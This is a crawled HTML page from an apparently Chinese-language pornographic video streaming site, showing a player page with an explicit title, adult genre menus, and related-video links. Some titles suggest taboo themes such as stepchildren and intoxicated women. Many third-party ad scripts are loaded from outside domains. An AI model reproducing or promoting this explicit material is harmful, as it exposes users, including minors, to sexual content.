

--- FILE ---
content_type: text/html
request_url: http://yy921.com/play/index44912-0-0.html
body_size: 4061
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44912;var seaplaylink="/play/index44912-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            饥渴难耐，楼梯间做爱..
        </title>
        <meta name="keywords" content="饥渴难耐，楼梯间做爱.." />
        <meta name="description" content="饥渴难耐，楼梯间做爱.." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;饥渴难耐，楼梯间做爱..
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250412/kSgkqoCV/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250412/kSgkqoCV/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250412/kSgkqoCV/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c9dd4f646a646f18132a11cbd8ddcb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>